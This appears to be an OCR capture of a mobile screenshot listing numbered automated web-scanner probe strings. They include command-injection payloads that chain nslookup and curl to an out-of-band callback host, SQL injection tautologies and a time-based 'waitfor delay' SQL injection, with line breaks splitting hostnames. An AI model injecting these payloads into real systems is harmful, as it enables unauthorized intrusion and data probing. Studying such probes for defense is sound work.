
;(nslookup -q=cname hitthjrtattyw6eaa2.
bxss.me||curl hitthjrtattyw6eaa2.bxss.m
e)|(nslookup -q=cname hitthjrtattyw6ea
48)
a2.bxss.me||curl hitthjrtattyw6eaa2.bxss.
me)&(nslookup -q=cname hitthjrtattyw6
eaa2.bxss.me||curl hitthjrtattyw6eaa2.bxs
s.me)
-1' OR 2+637-637-1=0+0+0+1 or 'h2fh1in
49)
F'='
-1' OR 3+637-637-1=0+0+0+1 or 'h2fh1in
50)
F'='
51)
e-1 waitfor delay '0:0:15' --
52)
e